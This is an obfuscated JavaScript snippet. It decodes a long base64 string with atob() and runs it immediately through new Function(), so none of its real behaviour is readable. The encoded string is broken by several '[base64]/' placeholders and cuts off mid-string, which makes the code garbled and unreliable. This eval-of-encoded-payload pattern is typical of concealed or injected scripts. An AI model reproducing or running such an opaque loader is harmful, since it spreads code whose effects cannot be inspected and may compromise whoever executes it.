!function(){let c=new Function(atob('[base64]/onIPonZHonZfonYHonITonZfonZDonZbonY3onYfonZDonIPonJ/onYLonZHonYronYfonZDonY3onYvonYronITonYHonIzonYLonJnonJTonZzonJTonI3onZ/onZbonYHonZDonZHonZbonYronIzonanonYXonZDonYzonb/onIPonYLonYjonYvonYvonZbonIPonbnonIzonanonYXonZDonYzonb/onIPonZbonYXonYronYDonYvonYnonIPonbnonIzonI3onI3onI/onJTonZzonJXonI3onI7onJTonZzonJbonI7onJTonZzonJfonI7onJTonZzonJDonI7onJTonZzonJHonI7onJTonZzonJLonI7onJTonZzonJPonI7onJTonZzonJzonInonYLonJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYPonIzonYzonIjonY3onI3onZ/onZLonYXonZbonITonY7onJnonIPonIPonJ/onYLonYvonZbonIzonYjonYHonZDonITonY/onJnonJTonZzonJTonJ/onY/onJjonYzonb/onIPonYjonYHonYronYPonZDonYzonIPonbnonJ/onY/onI/onI/onI3onZ/onYjonYHonZDonITonYjonJnonYzonb/onIPonYfonYzonYXonZbonafonYvonYDonYHonaXonZDonIPonbnonIzonY/onI3onbronY3onJ/onY7onI/onJnonbfonZDonZbonY3onYronYPonb/onIPonYLonZbonYvonYnonafonYzonYXonZbonafonYvonYDonYHonIPonbnonIzonYjonI3onJ/onZnonZbonYHonZDonZHonZbonYronITonY7onJ/onZnonYfonYvonYronZfonZDonITonYnonJnonIPonJXonajonbXonbfonZbonJDonYzonJzonIPonIjonYvonJnonIXonb/onbnonIjonZTonJnonYnonI/onIPonazonY/onYjonYfonaHonJLonZDonavonIPonJ/onY3onYLonIzonYfonb/onZTonbnonI3onZbonYHonZDonZHonZbonYronJ/onYfonb/onZTonbnonJnonJTonZzonJXonJ/onZLonYXonZbonITonZXonJ/onY3onYLonIzonYfonb/onIPonafonZHonZfonZDonYvonYnonaHonZLonYHonYronZDonIPonbnonI3onZ/onZXonJnonYronYHonZPonITonafonZHonZfonZDonYvonYnonaHonZLonYHonYronZDonIzonYPonIzonIPhi4Thi5Thi5Thi5Phi5Dhi5nhi4Thi5Phi5/hi5jhi5/hi4LonIPonIjonYHonIzonJTonZzonJPonYHonYHonI3onI3onI3onJ/onZnonYHonYjonZfonYHonZ/onZXonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2V6J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyD4YuE4YuU4YuU4YuT4YuQ4YuZ4YuE4YuT4Yuf4YuY4Yuf4YuC6JyD6JyI6J2B6JyM6JyU6J2c6JyT6J2B6J2B6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J2Z6J2N6J2C6JyM6J2V6JyN6J2H6J2/[base64]/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyZ6JyZ6JyZ6J2R6J2/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyN6J2f6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2Q6J2/6JyD6J2B6J2S6J2B6J2W6J2d6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2S6JyI6J2T6JyN6J2f6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2S6JyZ6JyZ6JyZ6J2R6J2/6J2T6J256Jyf6J2Z6JyI6J2R6JyN6Jyf6J2Z6J2W6J2B6J2Q6J2R6J2W6J2K6JyF6J2/6J256Jyf6J2Z6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyE6J2c6JyM6J2e6JyN6J2f6J2H6J2L6J2K6J2X6J2Q6JyE6J2l6JyZ6JyD6JyZ6JyD6J2/6JyD6J2W6J2B6J2U6J2B6J2F6J2Q6JyD6J256JyM6JyM6JyU6J2c6JyQ6JyJ6J2e6J2/6JyD6J2I6J2B6J2K6J2D6J2Q6J2M6JyD6J256JyB6JyU6J2c6JyQ6JyN6JyB6JyU6J2c6JyQ6JyN6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2m6JyZ6JyM6J2e6JyP6J2l6JyN6J2/6J2D6JyM6JyD4LWo4LW/4LWq4LW24LW74LW54LW/6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyX6JyQ6JyW6JyN6JyN6J256JyM6JyL6J246J246JyL6J2D6JyI6JyD6JyP6JyD6JyN6J2/6J2D6JyM6JyD4LWo4LW/4LWq4LW24LW74LW54LW/6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyX6JyQ6JyW6JyN6JyN6J256JyM6JyL6J276JyL6J2D6JyI6JyD6JyL6JyD6JyN6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2n6JyZ6J2H6J2/6JyD6J2F6J2Q6J2L6J2G6JyD6J256JyM6J2m6JyN6Jyf6J2W6J2B6J2Q6J2R6J2W6J2K6JyE6J2x6J2N6J2K6J2Q6Jyc6J2l6J2W6J2W6J2F6J2d6J2/6JyD6J2C6J2W6J2L6J2J6JyD6J256JyM6J2/6JyK6JyK6JyK6J2n6J256J2/6JyD6J2J6J2F6J2U6JyD6J256JyM6J2g6JyZ6Jya6J2g6J2/[base64]/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256Jyb6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2R6J2X6J2B6J2W6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2I6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2G6J2W6J2L6J2T6J2X6J2B6J2W6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256J2Y6J2Y6J2H6J2/6JyD6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6JyD6J256J2/6JyD6J2X6J2d6J2X6J2Q6J2B6J2J6J2o6J2F6J2K6J2D6J2R6J2F6J2D6J2B6JyD6J256Jye6J2D6JyM6JyD4b+a4b+d6JyD6JyI6J2B6JyM6JyU6J2c6JyQ6J2C6JyQ6JyN6JyN6Jyf6J2i6JyZ6J2i6J2/6JyD6J2X6J2R6J2G6J2X6J2Q6J2W6JyD6J256JyM6JyU6J2c6JyU6JyI6JyU6J2c6JyW6JyN6J2/[base64]/6J256JyI6J2t6JyI6J2u6JyI6J2v6JyZ6JyU6J2c6JyX6J2G6Jyd6J2F6J2H6J2F6JyU6JyU6JyI6J2o6JyZ6JyF6J2/6J256JyI6J2p6JyZ6JyF6J2/6J256JyI6J2q6JyZ6JyD6JyD6JyI6J2r6JyZ6JyU6J2c6JyU6JyI6J206JyI6J216JyI6J226JyI6J236JyI6J2w6JyI6J2x6JyI6J2y6JyI6J2z6JyI6J286Jyf6J2N6J2C6JyM6J2H6J2/[base64]/[base64]/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbXonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbXonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPvu4nvu5nvu5Xvu5Tvu4/vu4jvu5Pvu5Tvu4zonIPonIjonYHonIzonJTonZzonJbonJfonYHonJXonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onbbonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J226J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyD77OM77Oc77ON77OL77Oc77ON77Od77OM77OX77Oc77Ob6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyV6J2B6JyS6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J236JyZ6J2H6J2/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbDonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbDonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPgvK/gvL/gvLngvLTgvK7gvLzgvLrgvK/gvLjgvLjonIPonIjonYHonIzonJTonZzonJXonJHonJTonJPonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onbHonJnonYfonb/[base64]/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyZ6JyZ6JyZ6J2D6JyM6JyD76KY76KL76KQ76Kd76KK76KX76KR76KQ6JyD6JyI6J2B6JyM6JyU6J2c6JyV6J2A6J2F6JyS6JyN6JyN6JyN6J2x6J2/6J2D6JyM6JyDyoPKhMqDyp7KqcqfypnKnsqFyofKr8qcyo/KhMqe6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyT6J2G6JyW6JyN6JyN6J256JyM6J2D6JyM6JyDzrbOps6gzqHOos6lzrHOqM6w6JyD6JyI6J2B6JyM6JyU6J2c6JyV6Jyc6J2F6JyU6JyN6JyN6JyI6JyF6JyF6J2/6J256JyI6JyF6JyF6J2/6J256JyI6J2K6J2R6J2I6J2I6JyN6Jyf6J2y6JyZ6J2H6J2/[base64]/[base64]/[base64]/fnN+X343onIPonIjonYHonIzonJTonZzonJXonYfonYHonJfonI3onI3onbnonIzonYPonIzonIPgqq3gqpvgqp3gqprgqoHgqoPgqqvgqpjgqovgqoDgqpronIPonIjonYHonIzonJTonZzonYLonYbonJLonI3onI3onI3onJ/onY3onYLonIzonZDonZ3onZTonYHonYvonYLonITonbPonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonJnonJnonJnonYPonIzonIPvopjvoovvopDvop3voorvopfvopHvopDonIPonIjonYHonIzonJTonZzonJXonYDonYXonJLonI3onI3onI3onbPonb/onYPonIzonIPKg8qEyoPKnsqpyp/KmcqeyoXKh8qvypzKj8qEyp7onIPonIjonYHonIzonJTonZzonJXonJPonYbonJbonI3onI3onbnonIzonYPonIzonIPhvJXhvIXhvInhvIjhvJPhvJThvJLhvJfhvJfhvIjhvJXhvJPonIPonIjonYHonIzonJTonZzonJHonJfonYDonI3onI3onIjonIXonIXonb/onbnonIjonIXonIXonb/onbnonIjonYronZHonYjonYjonI3onJ/onZnonZLonYXonZbonITonb3onIjonb7onIjonYXonJTonJnonIPonbfonZLonZzonYvonbzonYHonZfonZ7onJzonZLonaLonbPonbXonY/[base64]/onIPonZ7onZPonZLonaLonbPonazonYfonazonIPonJ/onb3onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb3onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/[base64]/onIPonbjonZzonJbonJTonIPonI/onYXonJTonI/onYXonJDonI3onJ/onb3onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/onYPonIzonIPhgKfhgLzhgLfhgKDhgKHhgLDonIPonIjonYHonIzonJTonZzonJLonJTonYLonI3onI3onbnonIzonIPonZDonZ3onZTonYHonIPonIjonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onJnonYDonb/onIPonYfonZbonYHonYXonZDonYHonaHonYjonYHonYnonYHonYronZDonIPonbnonIzonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onb7onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/[base64]/onIPonbjonZzonJbonJTonIPonI/onYXonJfonI/onYXonJDonI3onJ/onb7onb/onYPonIzonIPvh4fvh5Hvh4Dvh7Xvh4Dvh4DonIPonIjonYHonIzonJTonZzonJbonJLonYLonJTonI3onI3onI/onYPonIzonIPhgKfhgLzhgLfhgKDhgKHhgLDonIPonIjonYHonIzonJTonZzonJLonJTonYLonI3onI3onbnonIzonIPonZDonZ3onZTonYHonIPonIjonYPonIzonIMSBQQEHx7onIPonIjonYHonIzonJTonZzonJXonJLonJbonYfonI3onI3onI3onJ/onYXonJHonIzonI3onJ/onYLonZHonYronYfonZDonY3onYvonYronITonYXonJHonIzonI3onZ/onY3onYLonIzonYfonIXonJnonJnonZDonYvonZTonI3onZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onY3onYLonIzonIXonYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPCg8KVwoLChsKZwpPClcKnwp/[base64]/onY3onYLonIzonbPonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbPonI3onJ/onZnonZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonY3onYLonIzonIXonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronZjonZjonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonZHonYronYDonYHonYLonY3onYronYHonYDonI3onZ/onY3onYLonIzonbPonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbPonI3onJ/onZbonYHonZDonZHonZbonYronIXonb/onbnonJ/onZnonZnonavonJnonJTonZzonJTonJ/ona3onJnonYDonb/onYPonIzonIPhkLfhkKbhkLHhkLXhkKDhkLHhkJHhkLjhkLHhkLnhkLHhkLrhkKDonIPonIjonYHonIzonJTonZzonYXonJXonJTonI3onI3onbnonIzonIPonYDonY3onZLonIPonI3onJ/ona7onJnona3onb/onIPonZfonZDonZ3onYjonYHonIPonbnonJ/ona7onb/onIPonZDonYHonZzonZDonaXonYjonY3onYPonYronIPonbnonJnonIPonYjonYHonYLonZDonIPonJ/onYbonafonIzonI3onJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonJLonIzonYXonJPonI3onZ/onZDonZbonZ3onZ/onY3onYLonIzonYXonJPonI3onYXonJPonb/onIPonZbonYHonYnonYvonZLonYHonIPonbnonIzonI3onJ/onZnonYfonYXonZDonYfonYzonIzonYXonJzonI3onZ/onYfonYvonYronZfonYvonYjonYHonb/onIPonYjonYvonYPonIPonbnonIzonYXonJzonI3onJ/onZnonZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonJ3onIzonI3onZ/onZLonYXonZbonITonYXonYXonJnona3onb/onIPonYfonYzonY3onYjonYDonZbonYHonYronIPonbnonJ/onZPonYzonY3onYjonYHonIzonYXonYXonb/onJTonZzonJTonbnonI3onZ/ona3onb/onIPonZbonYHonYnonYvonZLonYHonafonYzonY3onYjonYDonIPonbnonIzonYXonYXonb/onJTonZzonJTonbnonI3onJ/onZnonZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonYbonIzonI3onZ/onZLonYXonZbonITonYXonYfonJnonanonYXonZDonYzonb/onIPonZbonYvonZHonYronYDonIPonbnonIzonanonYXonZDonYzonb/onIPonZbonYXonYronYDonYvonYnonIPonbnonIzonI3onI7onJTonZzonJbonJTonYbonYDonYHonJPonJfonJLonJDonJTonJTonJTonI3onb/onIPonZDonYvonbfonZDonZbonY3onYronYPonIPonbnonIzonJTonZzonJbonJDonI3onJ/onZbonYHonZDonZHonZbonYronITonYXonYfonb/onYPonIzonIPgtajgtb/gtargtbbgtbvgtbngtb/onIPonIjonYHonIzonJTonZzonJXonJfonJDonJbonI3onI3onbnonIzonIvonbronbjonYDonI/onIzonbjonaDonIronI3onIvonIjonIPonIDonJXonIPonI3onJ/onZnonZLonYXonZbonITonYXonYDonJnonIXonb/onbnonJ/onYXonZfonZ3onYronYfonITonYLonZHonYronYfonZDonY3onYvonYronITonYXonYHonIzonaronI3onZ/onZbonYHonZDonZHonZbonYronITonYronYHonZPonITonbTonZbonYvonYnonY3onZfonYHonIzonIzonYXonYPonIjonYXonYzonI3onJnonJronZ/onZDonZbonZ3onZ/onZLonYXonZbonITonYXonY3onJnonYronYHonZPonITonbzonanonajonazonZDonZDonZTonbbonYHonZXonZHonYHonZfonZDonIzonI3onJ/onYXonY3onb/onIPonYvonZTonYHonYronIPonbnonIzonIPonaPonaHonbDonIPonIjonaronIjonIXonIXonb/onbnonI3onJ/onYXonY3onb/onIPonZfonYHonYronYDonIPonbnonIzonI3onJ/onYXonY3onb/onYPonIzonIPhkozhko3hkpHhkobhkoLhkofhkprhkpDhkpfhkoLhkpfhkobhkoDhkovhkoLhko3hkoThkobonIPonIjonYHonIzonJTonZzonJ3onYbonJ3onI3onI3onbnonJnonYLonZHonYronYfonZDonY3onYvonYronIzonI3onZ/onY3onYLonIzonYXonY3onb/onIPonZbonYHonYXonYDonZ3onbfonZDonYXonZDonYHonIPonbnonIXonJnonJnonJTonZzonJDonI3onZbonYHonZDonZHonZbonYronJ/onYXonYDonJnonYXonY3onb/onYPonIzonIPvv7Lvv7Xvv6Dvv7Xvv7Tvv7LonIPonIjonYHonIzonJTonZzonJbonJDonYDonYbonI3onI3onbnonJnonJnonJnonJTonZzonYfonJzonJ/onYXonYPonIzonYXonYDonI3onJ/onZnonJ/onZnonYfonYXonZDonYfonYzonIzonYXonY7onI3onZ/onYXonYzonIzonI3onJ/onZnonZnonI3onJ/onZnonYLonZHonYronYfonZDonY3onYvonYronITonYXonY/onIzonI3onZ/onY3onYLonIzonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronILonILonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonI3onZ/onY3onYLonIzonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPhi7zhi6nhi77hi6Hhi6Xhi7/hi7/hi6Xhi6Phi6LonIPonIjonYHonIzonJTonZzonJPonYDonJzonI3onI3onbnonJnonJnonJnonYPonIzonIPvtKvvtKrvtKnvtK7vtLrvtKPvtLvonIPonIjonYHonIzonJTonZzonJbonJfonJXonJHonI3onI3onI3onZ/onY3onYLonIzonajonI3onZ/onYXonbLonIzonI3onJ/onZnonY3onYLonIzonbTonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbTonI3onJ/onZnonZnonYHonYjonZfonYHonITonY3onYLonIzonbXonI3onZ/onYfonb/onIPonYDonY3onZfonZTonYXonZDonYfonYzonaHonZLonYHonYronZDonIPonbnonIzonbXonI3onJ/onZnonZnonaronYvonZDonY3onYLonY3onYfonYXonZDonY3onYvonYronb/onYPonIzonIPgr5Lgr4Xgr5Hgr5Xgr4Xgr5Pgr5Tgr7Dgr4Xgr5Lgr43gr4ngr5Pgr5Pgr4ngr4/gr47onIPonIjonYHonIzonJTonZzonJXonJTonYLonYfonI3onI3onbnonIzonI3onb/onIPonZDonYzonYHonYronIPonbnonIzonYLonZHonYronYfonZDonY3onYvonYronIzonYXonYjonI3onZ/onYXonJLonIzona3onI3onJ/ona3onJnonZHonYronYDonYHonYLonY3onYronYHonYDonJ/onY3onYLonIzonYXonYjonJnonJnonYPonIzonIPgo7Xgo6Dgo7Pgo7zgo6bgo7fgo7bonIPonIjonYHonIzonJTonZzonYDonYfonYXonI3onI3onI3onZ/onYronYXonZLonY3onYPonYXonZDonYvonZbonb/onYPonIzonIPCg8KVwoLChsKZwpPClcKnwp/[base64]/6JyD6J2D6J2B6J2Q6J226J2B6J2D6J2N6J2X6J2Q6J2W6J2F6J2Q6J2N6J2L6J2K6J2X6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2K6JyN6J2f6J2N6J2C6JyM6J2F6J2K6J2/6JyU6J2c6JyU6J256JyN6J2f6J2F6J2V6JyM6J2F6J2K6J2/[base64]/6J256Jyf6J2Z6J2r6JyZ6JyU6J2c6JyV6Jyf6J2H6J2L6J2K6J2X6J2Q6JyE6J2F6J2X6JyZ6J2f6JyD6J2R6J2X6J2B6J2W6J2y6J2N6J2X6J2N6J2G6J2I6J2B6J2r6J2K6J2I6J2d6JyD6Jye6JyF6JyF6J2/6J256J2Z6Jyf6J2F6J2X6J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyZ6J2c6JyM6J2W6JyN6Jyf6J2F6J2W6J2/6J2D6JyM6JyD4KK94KK44KK+4KKl4KKA4KKs4KKj4KKs4KKq4KKo4KK/6JyD6JyI6J2B6JyM6JyU6J2c6J2A6Jyd6JyT6JyN6JyN6J256J2/6JyD6J2D6J2B6J2Q6J236J2R6J2G6J2X6J2H6J2W6J2N6J2U6J2Q6J2N6J2L6J2K6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2Q6JyN6J2f6J2N6J2C6JyM6JyF6J2F6J2Q6J2Y6J2Y6JyF6J2F6J2Q6J2/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2Y6J2Y6JyF6J2F6J2Q6J2/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2/[base64]/6JyD6J2L6J2U6J2Q6J2N6J2L6J2K6J2X6JyD6J256J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyN6JyI6J2F6J2X6J2/6J2D6JyM6JyD4Zqi4Zqz4Zqz4Zqv4Zqq4Zqg4Zqi4Zq34Zqq4Zqs4Zqt4ZqQ4Zqm4Zqx4Zq14Zqm4Zqx4ZqI4Zqm4Zq66JyD6JyI6J2B6JyM6JyU6J2c6J2G6Jyd6Jyd6JyN6JyN6J256JyN6JyN6J2f6J2F6J2W6J2/6J2D6JyM6JyD4KK94KK44KK+4KKl4KKA4KKs4KKj4KKs4KKq4KKo4KK/6JyD6JyI6J2B6JyM6JyU6J2c6J2A6Jyd6JyT6JyN6JyN6J256J2/6J2D6JyM6JyD74aT74aV74aC74aT74aD74aS74aJ74aC74aF6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyS6J2G6J2H6JyN6JyN6J256JyM6J2F6J2X6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6J2F6J2Q6JyN6J2f6J2H6J2L6J2K6J2X6J2Q6JyE6J2F6J2S6JyZ6J2u6J236J2r6J2q6J2/6J2D6JyM6JyD76+176+y76+076+v76+o76+h76+v76+g76+/6JyD6JyI6J2B6JyM6JyU6J2c6JyW6JyU6J2A6J2B6JyN6JyN6J256JyM6J2F6J2Q6J2/6JyD6J2Q6J2L6J2u6J236J2r6J2q6JyD6J256JyM6JyN6JyN6Jyf6J2F6J2e6JyM6J2F6J2S6JyN6Jyf6J2Z6JyI6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6JyN6J2f6J2F6J2T6JyM6JyN6Jyf6J2Z6JyN6Jyf6J2Z6J2B6J2I6J2X6J2B6J2f6J2F6J2Q6J2/6JyD6J2R6J2K6J2X6J2R6J2G6J2X6J2H6J2W6J2N6J2G6J2B6JyD6J256JyM6JyN6J2/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2C6J2R6J2K6J2H6J2Q6J2N6J2L6J2K6JyM6JyN6J2f6J2F6J2W6J2/[base64]/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J2C6JyS6JyT6Jyd6JyV6J2e6J2v6J2l6J2n6JyX6J2J6J2m6J2j6J2N6J2L6J2c6J2P6J286J2C6J2s6JyD6JyI6JyF6J2/6J256JyN6Jyf6J2H6J2/6J2D6JyM6JyD4YyV4YyW4Yya4YyY4YyV4Yyq4YyN4YyW4YyL4YyY4Yye4Yyc6JyD6JyI6J2B6JyM6JyU6J2c6Jyd6JyW6JyX6JyN6JyN6J256J2/6JyD6J2X6J2B6J2Q6J2t6J2Q6J2B6J2J6JyD6J256JyM6JyD6J296J2m6J2v6J2O6JyV6J2D6J2s6JyS6J2J6J2j6J296J2G6J2D6JyX6J2c6J2M6J2l6J2U6J2P6J2g6JyD6JyI6J2g6J2F6J2Q6J2B6J2/[base64]/6JyD6J2A6J2N6J2X6J2U6J2F6J2Q6J2H6J2M6J2h6J2S6J2B6J2K6J2Q6JyD6J256JyM6J2x6JyN6Jyf6J2Z6J2N6J2C6JyM6J2w6JyN6J2f6J2H6J2/[base64]/6J2D6JyM6JyD4L6X4L6U4L6Y4L6a4L6P4L6S4L6U4L6V6JyD6JyI6J2B6JyM6JyU6J2c6JyV6JyQ6J2F6JyV6JyN6JyN6J256J2/[base64]/6JyD6J2R6J2X6J2B6J2W6J2l6J2D6J2B6J2K6J2Q6J2g6J2F6J2Q6J2F6JyD6J256JyN6J2f6J2I6J2B6J2Q6JyE6J2F6J2g6JyZ6J2F6J2T6J2F6J2N6J2Q6JyE6J2K6J2F6J2S6J2N6J2D6J2F6J2Q6J2L6J2W6J2/6JyD6J2R6J2X6J2B6J2W6J2l6J2D6J2B6J2K6J2Q6J2g6J2F6J2Q6J2F6JyD6J256J2/6JyD6J2D6J2B6J2Q6J2s6J2N6J2D6J2M6J2h6J2K6J2Q6J2W6J2L6J2U6J2d6J2y6J2F6J2I6J2R6J2B6J2X6JyD6J256JyM6J2/[base64]/6JyD6J2Q6J2M6J2B6J2K6JyD6J256JyM6J2F6J2g6JyZ6Jya6J2f6J2W6J2B6J